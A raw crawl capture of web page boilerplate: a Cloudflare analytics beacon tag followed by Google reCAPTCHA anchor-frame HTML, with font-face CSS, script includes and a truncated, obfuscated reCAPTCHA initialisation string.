<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fe38605c2824ffe8d153493d19b791f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfX-CAsAAAAAB27eMLjDTo4P138P9MqExZv0hak&co=aHR0cHM6Ly9za3lsaW5lcnRhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ajgeoe4wy26b
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WvubczjP9HsQLKAdjqu9Jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WvubczjP9HsQLKAdjqu9Jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WvubczjP9HsQLKAdjqu9Jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/dsOHwofDi1PDvjg+wqzDkGZ0w41DC8KIwoUKC8K+Z8OFHUdmw752R8OHQsK3O8K2V8KHdsKqZBNDwqpcwoTCjcOiwoHCncOMDcOuUcKsbMKiwqXDiQwYDcOlDcK4C8KmwoQYw6jDpXPCrzNSwqJycX/DpmJOVGfCvcKaw7Q0wrYUAsOCe8K3w4PCiMKpNk7CusOjasO/egMEBMO6QzxyOcOmw7YBw6fDhArDlyXDhR9jAnUQZcK/wqrDs8K0RHfDpMKiH8OzCcOxwofDowgnUz5Awp/DucO1wpFMw6LDulDCvS7DrkESwo7CpX/DlxHCr1kKw7IEO3luwq7DmjvCqcOXw4LCtgjDmMOUAMOgJsKkw4Myf38Pw4V/wqoyeALDpHnCvWvDjj/[base64]/[base64]/Dr8O2OFTDvsKJwrhrZkXCmcKqwp7Djk/DmkjDklpWw5XChsKsAMOqV8K4T1zDnMOzbMKZwpXCmyLCkQdyworCmMKqw6nCsEHDpVrDvcOwG8KgK3pcaMKfw67Dp8KywrAbw6PDkcOaVsOJw4xewoBJU3/[base64]/[base64]/CghvDusOMw7hzwpUnC8O1blnDrzRSwqzCosOzwpLCiCbDg1sBacK8fcKCBMOOacKeCUTCjhIFIjQtYzjDng5ewpfCk8OkYcKcw7QLOcOdKMKiUcKrU1dcRjpePwrDoGFSwpt/[base64]/CiQ50wq9DJcKnScK9wqvCvgQvchLCqEzDn18sw40Ww4jDtyNVUmtzJMKiw6xuw7Zawr0Qw5fDnTDCjxrCrsKswo3DjkMZOcKbwrnDgTcISMOdw6zDhcK7w5bDiErClUN+VsONNsKFEMKjw6LDvMKzJDxwwpfCrMOvVHcFD8KzHm/CvWwAwqxMf3pMTsODQ2/Drh7Cs8OGBsO/XyDCt3AFQcKJVsK4w7nCoV5GX8OCwrDCusKMw4HDvANvw6JOOcO+w4A5K0PDhT94NUxpw6wiwosZZ8O7cBtIbcKoXRDDjxIVScOFwrkEw5PCrsOlRsORw6jDnsOiwoo+FxfCmsKYworDoGDClE4qwrUXw5FUw7LDrXTCisOnQMKsw4Y9ScKHa8K/w7RDPcKHwrBDw6zCiMO6w7XCnwXDvEN8X8KkwrwcO03Ci8KpBsOtRcKGaWwKDXTDqMOwEz1wQMO+VcOmw7xcC3/DkEMbIQBSwqgAw6obY8KRR8Okw47Dry/CmFJXTlTDp2HDpMKSWMOuZ0dNwpcsJGPDgkVsw59tw7/CtsKYaFfCiXfCmsK1F8KxMcOuw7JmBMOdK8KPKm/DvAQGKcOEwovCuxQ6w7PDkcOFcMK8cMKDBHJfwogsw51uwo0nGStBWUbCpjbCsMOMDmkxwovCt8OIwozClglOw6wzw5TDi1bDshcQwqvCicOvK8OfGsKFw5tGCcKaw5c9wqTCrcKOThoEZ8OaMMKhw4HDoUQnw7Mdw6XCq2HDrnpHd8KRw5oRwoImAX/[base64]/Dn8OTB3hySiHDs3/CmWZJwqMpWcKEV8OBw5/[base64]/Cl8KyTFfCsWk2aMOhOcKGwp/DpsKFJMKiYMOUAVhcwrLCisK4wrbDm8KjfAbDjsO6w65yH8OFw6jCrMOxw5JaS1PChMKXAhYaZgvDm8Oiw73Ct8KoTUQMK8OTMcORw4AKwo9HI1rDj8Ocw6YAwqrCvzrDv2/Dk8OSacKgTUA0AMOFw51iwpTDkm3DsMOrJcKAURPDoMO5IcKHw5o8RB0bDhtNRsOIIGPCvsOPc8OGw6HDr8OsScOZw7tBwqTCq8Kvw7AQw5kAFsOzHAx4wrVDQcOaw5lNwoZMwofDgcKHw4jCjQ7Cg8KRcsKYN1V8dkxTS8OOScOTw5NYw4jCv8KDwr/CusOVw4XCmntnWxokSwlWJAtBwoTDksKfLcO8CGPDokrClcO8wp/CoEXDpsOqwpMqFTXDg1JnwqV8f8Oww4sIw6hhN1TDnsOjIMOJwqZDWz0xw5jCiMO6RizCosKkw6zDsE3DpsKmAEYWwrd7w4QcbMOvw7J9V1PCrT17w7snb8O/XV7CvyTCkhvCpHRmOsKcGMKNXcOrBcKeQcODw4gRBVVpJx7CmMO+QB7DvsKGw7/DnBTCjcO4w49mXFPDjlTDpmElwpI0ScK8QsOxwp8+Uk0XRsOnwpFFCsK1Wx3CnCfDgTx9U2wbaMKrw71OfsKywrpPw69rw6fCsAl2woBKfRzDlsKxKsORGF/DoBFOWHXDtXLDm8OTUcOOAgEzUjHDlcOqwo3DiQ/Chj09worCtTvDgsOIw5LDncOgOsOkw6TDg8KidSw6ZcK/w5LCqUsowqjDpGXDlsOidwHDtA5WCGcew73CmW3ClsK3woDDnExbwq8Bwoh/wrkPL0rDlhDDkMKUw6zDtcKvSMKFTHtFah3DrMKoNQzDin4UwpjCjnRTw5YqOVVnUHVdwr/CvMKTGAsiwrTCn3xewo9fwp/Cj8KAXiLDjMOswqTCjXLDs0Vbw5LCsMKrCsKDwpHCgMOUw5NswpNdLcOhLcKiIMOtwqvCm8Kpw5nDrVbCp3TDlMOSTcKmw5LCp8KBFMOAwqAhZhbDgQzDokV0wqzCnj97wpXDjMOnGsOKdcOjOiDDq0TCg8O4CMO/wpBzw5jCg8ORwonDpz8yH8OqIAPCnmjCv37ChUzDhlckwqU3A8KwwpbDqcKqwqJUQGHCo19saV7Dl8OOUcKDPBdKw5UEccOPWcOvw43CvMOZBlDDjsKMwq/DnxF5w7vCi8KdDcOkdsOvHCLCiM